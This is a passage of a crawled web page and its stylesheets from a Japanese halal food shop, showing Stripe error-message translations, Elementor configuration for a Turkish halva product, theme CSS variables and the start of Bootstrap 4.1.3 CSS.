} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2023-12-27 06:03:09+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"An error occurred while connecting to the server. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The connection to the server was aborted. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u304c\u4e2d\u65ad\u3055\u308c\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"A timeout occurred while connecting to the server. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u4e2d\u306b\u30bf\u30a4\u30e0\u30a2\u30a6\u30c8\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The card expiration year is in the past":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u3092\u904e\u304e\u3066\u3044\u307e\u3059"],"The card zip code failed validation.":["\u30ab\u30fc\u30c9\u306e\u90f5\u4fbf\u756a\u53f7\u3092\u691c\u8a3c\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002"],"The card security code is incorrect.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002"],"The card expiration date is incomplete.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u65e5\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"The card security code is incomplete.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"The card security code is invalid.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002"],"The card expiration year is invalid.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u304c\u7121\u52b9\u3067\u3059\u3002"],"The card expiration month is invalid.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u6708\u304c\u7121\u52b9\u3067\u3059\u3002"],"Invalid email address, please correct and try again.":["\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The card number is incomplete.":["\u30ab\u30fc\u30c9\u756a\u53f7\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"Unable to process this payment, please try again or use alternative method.":["\u3053\u306e\u652f\u6255\u3044\u3092\u51e6\u7406\u3067\u304d\u307e\u305b\u3093\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u3044\u305f\u3060\u304f\u304b\u3001\u4ee3\u66ff\u65b9\u6cd5\u3092\u3054\u5229\u7528\u304f\u3060\u3055\u3044\u3002"],"An error occurred while processing the card.":["\u30ab\u30fc\u30c9\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002"],"There is no card on a customer that is being charged.":["\u8acb\u6c42\u5148\u306e\u304a\u5ba2\u69d8\u306b\u30ab\u30fc\u30c9\u304c\u8a2d\u5b9a\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002"],"The card was declined.":["\u30ab\u30fc\u30c9\u304c\u62d2\u5426\u3055\u308c\u307e\u3057\u305f\u3002"],"The card has expired.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u304c\u904e\u304e\u3066\u3044\u307e\u3059\u3002"],"The card number is incorrect.":["\u30ab\u30fc\u30c9\u756a\u53f7\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002"],"The card number is not a valid credit card number.":["\u30ab\u30fc\u30c9\u756a\u53f7\u306f\u6709\u52b9\u306a\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002"]}},"comment":{"reference":"build\/upe_classic.js"}} );
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.js?ver=1728627772" id="wc-stripe-upe-classic-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"bcc0bab180"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2533,"title":"KOSKA%20%E3%83%97%E3%83%AC%E3%83%BC%E3%83%B3%E3%83%8F%E3%83%AB%E3%83%B4%E3%82%A1%2040%EF%BD%87%20%C2%BB%20HalalTokyo","excerpt":"<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;\u3010\u30c8\u30eb\u30b3\u7523\u3011\u30cf\u30eb\u30f4\u30a1\uff08\u30d7\u30ec\u30fc\u30f3\u5473\uff09\\n\u30c8\u30eb\u30b3\u306e\u8001\u8217\u3001\u6709\u540d\u30d6\u30e9\u30f3\u30c9\u300cKOSKA\u300d\u306b\u3088\u308a\u88fd\u9020\u3055\u308c\u305f\u30cf\u30eb\u30f4\u30a1\u3067\u3059\u3002\u30c8\u30eb\u30b3\u30fb\u4e2d\u6771\u306e\u4ee3\u8868\u7684\u306a\u30c7\u30b6\u30fc\u30c8\u3067\u3059\u3002\u67d4\u3089\u304b\u306a\u98df\u611f\u304c\u3086\u3063\u304f\u308a\u3068\u53e3\u306e\u4e2d\u3067\u6fc3\u539a\u306a\u30b4\u30de\u306e\u98a8\u5473\u3068\u7518\u5473\u306b\u5909\u308f\u308a\u307e\u3059\u3002&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:10689,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:0,&quot;10&quot;:0,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;16&quot;:10}\">\u3010\u30c8\u30eb\u30b3\u7523\u3011\u30cf\u30eb\u30f4\u30a1\uff08\u30d7\u30ec\u30fc\u30f3\u5473\uff09\r\n\u30c8\u30eb\u30b3\u306e\u8001\u8217\u3001\u6709\u540d\u30d6\u30e9\u30f3\u30c9\u300cKOSKA\u300d\u306b\u3088\u308a\u88fd\u9020\u3055\u308c\u305f\u30cf\u30eb\u30f4\u30a1\u3067\u3059\u3002\u30c8\u30eb\u30b3\u30fb\u4e2d\u6771\u306e\u4ee3\u8868\u7684\u306a\u30c7\u30b6\u30fc\u30c8\u3067\u3059\u3002\u67d4\u3089\u304b\u306a\u98df\u611f\u304c\u3086\u3063\u304f\u308a\u3068\u53e3\u306e\u4e2d\u3067\u6fc3\u539a\u306a\u30b4\u30de\u306e\u98a8\u5473\u3068\u7518\u5473\u306b\u5909\u308f\u308a\u307e\u3059\u3002<\/span>","featuredImage":"https:\/\/halaltokyo.jp\/wp-content\/uploads\/2021\/09\/KOSKA210-Front-1-1024x1024.jpg"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script>jQuery(document).ready(function($){
    if( $(".intro-carousel").length > 0 ) {
        $(".intro-carousel").data("plugin-options").loop=false;
    }
    $(window).load(function(){
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
    $(".intro-carousel").on('resized.owl.carousel', function(event) {
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
});
jQuery('#main-toggle-menu').addClass('show-hover');</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1757660656
body_size: 28
content:
.wjza-wait{position:relative;opacity:.5}.wjza-wait:after{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1757660656
body_size: 1590
content:
.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:1200px}:root{--porto-grid-gutter-width:20px;--porto-color-dark:#1d2127;--porto-primary-color:#4dae65;--porto-primary-color-inverse:#ffffff;--porto-secondary-color:#e36159;--porto-secondary-color-inverse:#ffffff;--porto-tertiary-color:#777777;--porto-tertiary-color-inverse:#ffffff;--porto-quaternary-color:#bcbdbd;--porto-quaternary-color-inverse:#ffffff;--porto-dark-color:#212529;--porto-dark-color-inverse:#ffffff;--porto-light-color:#ffffff;--porto-light-color-inverse:#212529;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:22px;--porto-body-ls:0;--porto-body-color:#777777;--porto-body-color-light-5:#848484;--porto-alt-ff:"Shadows Into Light";--porto-alt-fw:400;--porto-menu-text-transform:none;--porto-add-to-cart-ff:"Open Sans";--porto-column-spacing:10px;--porto-res-spacing:10px;--porto-fluid-spacing:20px;--porto-container-spacing:10px;--porto-primary-dark-5:#469d5b;--porto-primary-dark-10:#3e8b51;--porto-primary-dark-15:#367947;--porto-primary-dark-20:#2e683c;--porto-primary-light-5:#5eb874;--porto-primary-light-7:#65bb7a;--porto-primary-light-10:#6fc083;--porto-primary-inverse-dark-10:#e6e6e6;--porto-secondary-dark-5:#e04d44;--porto-secondary-dark-10:#dc382e;--porto-secondary-dark-15:#cd2d23;--porto-secondary-dark-20:#b8281f;--porto-secondary-light-5:#e7766f;--porto-secondary-light-7:#e97f78;--porto-secondary-light-10:#eb8b85;--porto-secondary-inverse-dark-10:#e6e6e6;--porto-tertiary-dark-5:#6b6b6b;--porto-tertiary-dark-10:#5e5e5e;--porto-tertiary-dark-15:#515151;--porto-tertiary-dark-20:#454545;--porto-tertiary-light-5:#848484;--porto-tertiary-light-7:#898989;--porto-tertiary-light-10:#919191;--porto-tertiary-inverse-dark-10:#e6e6e6;--porto-quaternary-dark-5:#b0b1b1;--porto-quaternary-dark-10:#a3a4a4;--porto-quaternary-dark-15:#969898;--porto-quaternary-dark-20:#898b8b;--porto-quaternary-light-5:#c9caca;--porto-quaternary-light-7:#cecfcf;--porto-quaternary-light-10:#d6d7d7;--porto-quaternary-inverse-dark-10:#e6e6e6;--porto-dark-dark-5:#16191b;--porto-dark-dark-10:#0b0c0d;--porto-dark-dark-15:#000000;--porto-dark-dark-20:#000000;--porto-dark-light-5:#2d3238;--porto-dark-light-7:#31373d;--porto-dark-light-10:#383f46;--porto-dark-inverse-dark-10:#e6e6e6;--porto-light-dark-5:#f3f3f3;--porto-light-dark-10:#e6e6e6;--porto-light-dark-15:#d9d9d9;--porto-light-dark-20:#cccccc;--porto-light-light-5:#ffffff;--porto-light-light-7:#ffffff;--porto-light-light-10:#ffffff;--porto-light-inverse-dark-10:#0b0c0d;--porto-bgc:#fff;--porto-body-bg:#fff;--porto-color-price:#444;--porto-widget-bgc:#fbfbfb;--porto-title-bgc:#f5f5f5;--porto-widget-bc:#ddd;--porto-input-bc:rgba(0,0,0,0.08);--porto-slide-bgc:#e7e7e7;--porto-heading-color:#222529;--porto-heading-light-8:#353a40;--porto-normal-bg:#fff;--porto-gray-bg:#dfdfdf;--porto-gray-1:#f4f4f4;--porto-gray-2:#e7e7e7;--porto-gray-3:#f4f4f4;--porto-gray-4:#ccc;--porto-gray-5:#e7e7e7;--porto-gray-6:#999;--porto-gray-7:#f4f4f4;--porto-gray-8:#f1f1f1;--porto-light-1:#fff;--porto-light-2:#fff;--porto-normal-bc:rgba(0,0,0,.06);--porto-label-bg1:rgba(255,255,255,.9)}h1{--porto-h1-ff:"Poppins";--porto-h1-fw:400;--porto-h1-fs:36px;--porto-h1-lh:44px;--porto-h1-ls:normal}h2{--porto-h2-ff:"Poppins";--porto-h2-fw:400;--porto-h2-fs:32px;--porto-h2-lh:52px;--porto-h2-ls:normal;--porto-h2-color:#222529}h3,.daily-deal-title{--porto-h3-ff:"Open Sans";--porto-h3-fw:400;--porto-h3-fs:22px;--porto-h3-lh:22px;--porto-h3-ls:normal;--porto-h3-color:#222529}h4{--porto-h4-ff:"Poppins";--porto-h4-fw:400;--porto-h4-fs:20px;--porto-h4-lh:27px;--porto-h4-ls:normal;--porto-h4-color:#222529}h5{--porto-h5-ff:"Poppins";--porto-h5-fw:400;--porto-h5-fs:13px;--porto-h5-lh:18px;--porto-h5-ls:-0.325px;--porto-h5-color:#666666}h6{--porto-h6-ff:"Open Sans";--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:18px;--porto-h6-ls:normal}#header .searchform{--porto-searchform-border-color:#4dae65;--porto-searchform-text-color:#777777}#header{--porto-minicart-icon-color:#282d3b;--porto-header-link-color-regular:#282d3b;--porto-header-link-color-hover:#4dae65}.main-sidebar-menu{--porto-menu-side-ff:"Poppins";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px;--porto-menu-side-ls:0}li.menu-item,.sub-menu{--porto-mainmenu-popup-text-color-regular:#777777;--porto-mainmenu-popup-text-color-hover:#777777}li.menu-item{--porto-mainmenu-popup-text-hbg-color:#f4f4f4;--porto-submenu-item-bbw:0;--porto-submenu-item-lrp:15px}ul.products,.porto-posts-grid{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.post-date,.onhot{--porto-hot-color:#62b959;--porto-hot-color-inverse:#ffffff}.onsale{--porto-sale-color:#e27c7c;--porto-sale-color-inverse:#ffffff}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#302e2a}#header{--porto-header-top-link-fw:600}@media (max-width:575px){:root{--porto-mobile-fs-scale:0.9286;--porto-body-fs:13px;--porto-body-lh:20px;--porto-body-ls:0}h1{--porto-h1-fs:33.4286px;--porto-h1-lh:40px}h2{--porto-h2-fs:29.7143px;--porto-h2-lh:47.2727px}h3,.daily-deal-title{--porto-h3-fs:20.4286px;--porto-h3-lh:20px}h4{--porto-h4-fs:18.5714px;--porto-h4-lh:24.5455px}h5{--porto-h5-fs:12.0714px;--porto-h5-lh:16.3636px}h6{--porto-h6-fs:13px;--porto-h6-lh:16.3636px}}#header .logo{--porto-logo-mw:131px;--porto-sticky-logo-mw:100px}.side-header-narrow-bar-logo{--porto-side-logo-mw:131px}@media (min-width:992px) and (max-width:1219px){.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:960px}}@media (min-width:1220px){#header .logo{--porto-logo-mw:131px}}@media (max-width:991px){:root{--porto-res-spacing:20px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1757660656
body_size: 19176
content:
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#4dae65;--secondary:#e36159;--success:#47a447;--info:#5bc0de;--warning:#ed9c28;--danger:#d2322d;--light:#f8f9fa;--dark:#1d2127;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1220px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#4dae65;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#367946;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0;background-color:#fff;border:0 solid transparent;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1220px){.container{max-width:1200px}}.container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:10px;padding-left:10px}.col{-webkit-flex-basis:0%;-ms-flex-preferred-size:0;flex-basis:0%;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 